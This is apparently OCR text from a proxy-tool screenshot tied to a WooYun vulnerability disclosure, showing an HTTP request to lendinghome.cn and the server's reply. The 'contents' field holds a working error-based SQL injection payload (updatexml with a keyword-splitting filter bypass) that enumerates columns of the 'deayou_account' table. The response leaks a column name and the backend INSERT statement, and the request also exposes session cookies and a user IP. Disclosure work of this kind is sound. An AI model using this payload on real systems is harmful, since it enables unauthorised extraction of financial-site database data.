 Raw Params Headers Hex
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://www.lendinghome.cn/?user&q=code/message/sent
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.lendinghome.cn
Content-Length: 197
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
CNZZDATA1256292007=1400335266-1441776378-%7C1442207352;
dy_cookie_time=1800;
6ec6cef6a06f93620f0bd7d4d7d741d6=399aEVdUW7eAv514Y%2BQE1
t9Tv0Ox4kXRFQnJJO6qjqjAMjI7tsHCurTbeRoG;
PHPSESSID=660i13u7vdidav14ij3thucmb4; IESESSION=alive;
Hm_lvt_6536bd57183ea372be76192974cbe6f7=1440691053,1441
780674,1442211126;
Hm_lvt_cb5b5bb25f73ab83d2db3f072841383e=1440691053,1441
780675,1442211133; pgv_pvi=4293427200;
Hm_lpvt_6536bd57183ea372be76192974cbe6f7=1442211602;
Hm_lpvt_cb5b5bb25f73ab83d2db3f072841383e=1442211603;
pgv_si=s1633287168
receive_user=wuhaitongtong&name=2223332&contents='or
updatexml(0,concat(0x7e,(SELselectECT
concat(column_name) FROM information_schema.columns
WHERE table_name='deayou_account' limit 12,1)),0) or '
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Sep 2015 15:36:00 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: dy_cookie_time=1800; expires=Mon,
14-Sep-2015 16:06:00 GMT; path=/
Set-Cookie:
6ec6cef6a06f93620f0bd7d4d7d741d6=df549PTwpsEBeNgiG7jw6t
MjW%2BUyBm%2F5XQQuqukgqmgof66DuKj6v5puMkxc;
expires=Mon, 14-Sep-2015 16:06:00 GMT; path=/
Content-Length: 389
XPATH syntax error: '~not_cash'□□SQL□□□□!insert into
`deayou_message` set
addtime='1442244960',addip='14.147.89.85',`contents` =
''or updatexml(0,concat(0x7e,(SELECT
concat(column_name) FROM information_schema.columns
WHERE table_name='deayou_account' limit 12,1)),0) or
'',`name` = '2223332',`status` = '1',`sented` =
'',`user_id` = '32495',`type` = 'user',`receive_value`
= '32495'
? < + > Type a search term 0 matches
www.wooyun.org